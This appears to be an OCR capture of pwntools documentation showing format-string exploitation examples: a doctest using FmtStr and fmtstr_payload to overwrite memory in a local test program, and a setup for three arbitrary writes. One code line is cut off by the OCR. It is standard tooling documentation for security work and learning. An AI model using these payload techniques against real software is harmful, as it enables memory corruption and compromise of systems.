
39
    ...     p.sendline(payload)
40
    ...     return p.recvall()
41
    ...
42
    >>> autofmt = FmtStr(exec_fmt)
43
    >>> offset = autofmt.offset
44
    >>> p = process(program, stderr=PIPE)
45
    >>> addr = unpack(p.recv(4))
46
    >>> payload = fmtstr_payload(offset, {addr: 0
47
    >>> p.sendline(payload)
48
    >>> print(hex(unpack(p.recv(4))))
49
    0x1337babe
50
51
Example - Payload generation
52
^^^^^^^^^^^^^^^^^^^^^^^^^^^^
53
54
.. code-block:: python
55
56
    # we want to do 3 writes
57
    writes = {0x08041337:   0xbfffffff,
58
              0x08041337+4: 0x1337babe,
59
              0x08041337+8: 0xdeadbeef}
60